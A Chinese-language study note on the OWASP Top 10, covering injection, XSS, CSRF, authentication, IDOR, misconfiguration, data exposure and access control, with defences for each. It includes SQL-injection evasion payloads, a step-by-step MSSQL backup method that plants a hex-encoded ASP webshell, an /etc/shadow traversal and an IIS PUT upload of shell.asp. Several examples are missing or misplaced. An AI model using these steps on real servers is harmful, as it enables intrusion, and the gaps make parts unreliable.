OWASP全称Open Web Application Security Project,即开源应用程序安全项目。OWASP TOP为该项目每年发布的最具权威的就是其”十大安全漏洞列表”。
1.注入
sql注入等
危害:导致数据丢失或数据破坏
常见混淆方式:
1.使用注释来进行截断
http://victim.com/news.php?id+un/*//ion+se/*/lect+1,2,3—
2.变换大小写
http://victim.com/news.php?id=1+UnIoN SeLecT 1,2,3—
3.替换关键词(将关键词插在关键词中)
http://victim.com/news.php?id=1+UNunionION+SEselectLECT+1,2,3--
解决方法:
1.最佳方法:采用sql语句预编译和绑定变量
采用了PreparedStatement,就会将sql语句:”select id, no from user where id=?” 预先编译好,也就是SQL引擎会预先进行语法分析,产生语法树,生成执行计划,也就是说,后面你输入的参数,无论你输入的是什么,都不会影响该sql语句的 语法结构了,因为语法分析已经完成了,而语法分析主要是分析sql命令,比如 select ,from ,where ,and, or ,order by 等等。所以即使你后面输入了这些sql命令,也不会被当成sql命令来执行了,因为这些sql命令的执行, 必须先的通过语法分析,生成执行计划,既然语法分析已经完成,已经预编译过了,那么后面输入的参数,是绝对不可能作为sql命令来执行的,**只会被当做字符串字面值参数**。所以sql语句预编译可以防御sql注入。
2.一些特殊情况不能sql语句预编译的,可以进行严格的输入检查,限制输入数据类型、过滤关键字、使用正则表达式限制等
sql注入方式写入webshell:
用工具对目标站直接写入一句话条件:root权限以及绝对路径
方式:
1.
(1)创建自己的数据库 http://www.aspx-sqli.com/index.asp?id=1;create%20database%20zhong;
(2)先进行一次完整备份: ?id=1;backup database zhong to disk = ‘E:\wwwroot\asp_sqli’;
(3)创建新表:在数据库名为中的库里面创建一个新的cmd表 create table [dbo].[zhong] ([cmd] [image]);
(4)向cmd表中插入数据 ?id=1;insert into zhong(cmd) values(0x3C25657865637574652872657175657374282276616C7565222929253E);
(5)进行数据库的差异备份 ?id=1;backup database zhong to disk=’E:\wwwroot\asp_sqli\zhongqzi.asp’ WITH DIFFERENTIAL,FORMAT;
(6)菜刀连接
2.跨站脚本攻击
当应用程序在发送给浏览器的页面中包含用户提供的数据,但没有经过适当的验证或转义就会导致快粘脚本漏洞。
分类
1.反射性xss
又称为非持久性跨站点脚本攻击,它是最常见的类型的XSS。漏洞产生的原因是攻击者注入的数据反映在响应中。一个典型的非持久性XSS包含一个带XSS攻击向量的链接(即每次攻击需要用户的点击)。
例:
正常发送消息:
http://www.test.com/message.php?send=Hello,World!
接收者将会接收信息并显示Hello,Word
非正常发送消息:
http://www.test.com/message.php?send=!
接收者接收消息显示的时候将会弹出警告窗口
2.存储型xss
又称为持久型跨站点脚本,它一般发生在XSS攻击向量(一般指XSS攻击代码)存储在网站数据库,当一个页面被用户打开的时候执行。每当用户打开浏览器,脚本执行。持久的XSS相比非持久性XSS攻击危害性更大,因为每当用户打开页面,查看内容时脚本将自动执行。
例:
留言板表单中的表单域:
正常操作:
用户是提交相应留言信息;将数据存储到数据库;其他用户访问留言板,应用去数据并显示。
非正常操作:
攻击者在value填写或者html其他标签(破坏样式。。。)、一段攻击型代码】;
将数据存储到数据库中;
其他用户取出数据显示的时候,将会执行这些攻击性代码
3.DOM型xss
当用户能够通过交互修改浏览器页面中的DOM(DocumentObjectModel)并显示在浏览器上时,就有可能产生这种漏洞,从效果上来说它也是反射型XSS。
通过修改页面的DOM节点形成的XSS,称之为DOMBasedXSS。
前提是易受攻击的网站有一个HTML页面采用不安全的方式从document.location 或document.URL 或 document.referrer获取数据(或者任何其他攻击者可以修改的对象)。
例:
欢迎页面中name是截取URL中get过来的name参数
正常操作:
http://www.vulnerable.site/welcome.html?name=Joe
非正常操作:
危害:攻击者能够在受害者浏览器中执行脚本以及劫持用户会话、迫害网站、插入恶意内容等
防范
1.将重要的cookie设置为http only(这样Javascript 中的document.cookie语句就不能获取到cookie了)
3.过滤或移除特殊的Html标签, 例如:
解码后为,一样可以弹窗
利用点:当js解释器在标识符名称(例如函数名,属性名等等)中遇到unicode编码会进行解码,并使其标志符照常生效
为什么常常将DOM型xss单独列出?DOM型xss和其他两种有什么区别?
因为DOM型主要是由于浏览器解析机制导致的,不需要服务器进行参与,而剩余两种都是需要服务器响应参与
设置了cookie 为http only,xss还有什么方法可以获取到cookie?
1.php类型的网站可以用phpinfo()
2.
3.跨站请求伪造(CSRF)
CSRF,全称为Cross-Site Request Forgery,跨站请求伪造,是一种网络攻击方式,它可以在用户毫不知情的情况下,以用户的名义伪造请求发送给被攻击站点,从而在未授权的情况下进行权限保护内的操作。具体来讲,可以这样理解CSRF。攻击者借用用户的名义,向某一服务器发送恶意请求,对服务器来讲,这一请求是完全合法的,但攻击者确完成了一个恶意操作,比如以用户的名义发送邮件,盗取账号,购买商品等等。
原理
Web A为存在CSRF漏洞的网站,Web B为攻击者构建的恶意网站,User C为Web A网站的合法用户。
用户C打开浏览器,访问受信任网站A,输入用户名和密码请求登录网站A; 在用户信息通过验证后,网站A产生Cookie信息并返回给浏览器,此时用户登录网站A成功,可以正常发送请求到网站A;并且,此后从用户浏览器发送请求给网站A时都会默认带上用户的Cookie信息;
用户未退出网站A之前,在同一浏览器中,打开一个TAB页访问网站B; 网站B接收到用户请求后,返回一些攻击性代码,并发出一个请求要求访问第三方站点A; 浏览器在接收到这些攻击性代码后,根据网站B的请求,在用户不知情的情况下携带Cookie信息,向网站A发出请求。网站A并不知道该请求其实是由B发起的,所以会根据用户C的Cookie信息以C的权限处理该请求,导致来自网站B的恶意代码被执行
CSRF必须步骤
1.用户访问可信任的网站并产生了cookie
2.用户在访问A站点时没有退出,同时访问了恶意站点B
防范
1.给每一个HTTP添加一个不可预测的令牌,并保证该令牌对每个用户会话来说是唯一的,并且不再URL中进行显示
2.验证HTTP referer字段
XSS和CSRF的区别
1.能否cookie获取:
CSRF无法获取用户的cookie,只是诱导受害者使用被服务器信任的cookie取执行攻击者构造好的请求
XSS可以获取cookie
2.漏洞利用前提
CSRF攻击需要用户已经对登陆了目标网站
XSS不需要用户已经登陆了目标网站
3.原理区别
CSRF是利用网站本身的api去进行攻击
XSS是向网站中获请求中嵌入js代码,通过执行js进行攻击
4.其他安全问题
waf和ips的绕过区别和一些技巧
2.失效的身份认证和会话管理
身份认证:身份认证最常用于系统登录,形式一般为用户名和密码登录方式,在安全性要求较高的情况下,还有验证码、客户端证书、Ukey等
会话管理:HTTP利用会话机制来实现身份认证,HTTP身份认证的结果往往是获得一个令牌并放在cookie中,之后的身份识别只需读授权令牌,而无需再次进行登录认证
攻击原理
开发者通常会建立自定义的认证和会话管理方案。但与身份认证和回话管理相关的应用程序功能往往得不到正确的实现,要正确实现这些方案却很难,结果在退出、密码管理、超时、密码找回、帐户更新等方面存在漏洞,这就导致了攻击者攻击者破坏密码、密钥、会话令牌或攻击其他的漏洞去冒充其他用户的身份(暂时或永久的)
产生原因
1.用户的身份认凭证(url中的id、cookie等)没有使用哈希或加密保护
2.会话ID暴露在URL里
3.会话ID没有超时限制,或超时限制不合理
4.认证凭证存在规律,可以直接通过猜测获得

防范
1.cookie和url中的身份凭证进行加密
2.设置密码和会话的有效期,并强制使用强密码
3.账号密码以密文形式传输在数据中hash存储
4.不安全对象的直接引用
不安全的直接对象引用,也被称IDOR。IDOR允许攻击者绕过网站的身份验证机制,并通过修改指向对象链接中的参数值来直接访问目标对象资源,这类资源可以是属于其他用户的数据库条目以及服务器系统中的隐私文件等等。
常见攻击形式:
目录遍历
假设 Web 应用程序允许为要呈现给用户存储在本地计算机上的文件。如果应用程序不验证应访问哪些文件,攻击者可以请求其他文件系统上的文件和那些也会显示。
例如,如果攻击者通知 URL:
https://oneasp.com/file.jsp?file=report.txt攻击者可以修改文件参数使用目录遍历攻击。他修改的 URL:
https://oneasp.com/file.jsp?file=**../../../etc/shadow**这样 /etc/阴影文件返回并且呈现由 file.jsp 演示页面容易受到目录遍历攻击。
开方重定向
Web 应用程序有一个参数,允许其他地方的用户重定向到网站。如果此参数不实现正确使用白名单,攻击者可使用这一网络钓鱼攻击引诱到他们选择的站点的潜在受害者。
例:
例如,如果攻击者通知 URL:
https://oneasp.com/file.jsp?file=report.txt
攻击者可以修改文件参数使用目录遍历攻击。他修改的 URL:
https://oneasp.com/file.jsp?file=**../../../etc/shadow**
防范:
1.验证用户输入的url请求,拒绝包含../和./的请求
2.锁定服务器上的
5.安全配置错误
良好的安全性需要为应用程序、框架、应用服务器、web服务器、数据库服务器和平台定义和部署安全配置。默认值通常是不安全的。
攻击案例
案例#1:应用程序服务器管理员控制台自动安装后没有被删除。而默认帐户也没有被改变。攻击者在你的服务器上发现了标准的
管理员页面,通过默认密码登录,从而接管了你的服务器。
案例#2:目录列表在你的服务器上未被禁用。攻击者发现只需列出目录,她就可以找到你服务器上的任意文件。攻击者找到并下载所有已编译的Java类,她通过反编译获得了所有你的自定义代码。然后,她在你的应用程序中找到一个访问控制的严重漏洞。

案例三:1)打开IISPutScanner.exe应用扫描服务器,输入startIP192.168.1.119和endIP192.168.1.119(也可以对 一个网段进行设置) ,点击Scan
进行扫描,PUT为YES服务器类型为IIS ,说明可能存在IIS写权限漏洞。
(2)使用iiswrite.exe应用,使用此软件来利用IIS写权限漏洞上传一句话木马。
1.以PUT方式上传22.txt文件。检查目标网站是否有test.txt文件显示出错,说明没有 test.txt文件,那么我们可以请求的文件名可以为22.txt。域名为192.168.1.119,点击提交 数据包。重新访问 192.168.1.119/test.txt显示上传内容,说明上传成功。
2.使用COPY方式复制一份数据,数据的文件名为shell.asp,点击提交数据。使用浏览 器访问http://192.168.1.119/shell.asp发现访问成功,没有出错,说明复制成功。
3.打开中国菜刀,鼠标右键点击添加输入地址http://192.168.1.119/shell.asp密码为chop per点击添加。双击打开连接,获取到服务器的目录,看到有上传的shell.asp文件 和 test.txt文件。
防范
1.了解并及时部署每个环境的软件更新和补丁信息
2.统一出错处理机制,错误处理会向用户显示堆栈跟踪获其他归于丰富的错误消息信息。
3.使用提供有效分离和安全性强大的应用程序架构
6.敏感信息泄露
常见的漏洞是应该进行加密的数据没有进行加密。使用加密的情况下常见问题是不安全的密钥和使用弱算法加密。
敏感数据包括哪些?
1.个人信息
2.网站登录用户名、密码、SSL证书、会话ID、加密使用的秘钥等
3.Web服务器的系统类型、版本、Web服务器信息、数据库信息等
防范
1.个人信息数据加密存储
2.敏感数据的传输使用SSL加密传输
3.应用程序出错的信息不直接显示在页面上,统一错误页面
7.缺少功能级的访问控制
功能级的保护是通过系统配置管理的,当系统配置错误时,开发人员必须做相应的代码检查,否则应用程序不能正确的保护页面请求。攻击者就是利用这种漏洞访问未经授权的功能模块。
很多系统的权限控制是通过页面灰化或隐藏URL实现的,没有在服务器端进行身份确认和权限验证,导致攻击者通过修改页面样式或获取隐藏URL,进而获取特权页面来对系统进行攻击,或者在匿名状态下对他人的页面进行攻击,从而获取用户数据或提升权限。
此类问题主要是系统在开发或者设计阶段,没有考虑攻击场景,以为看不到就是安全的,这种系统说白了是服务端没有进行权限控制和身份校验,才给了攻击者可乘之机。
防范
1.设置严格的权限控制系统,尤其是服务端必须进行权限和身份验证
2.默认缺省情况下,应该拒绝所有访问的执行权限
3.对于每个功能的访问,都要有明确的角色授权,采用过滤器的方式校验每个请求的合法性


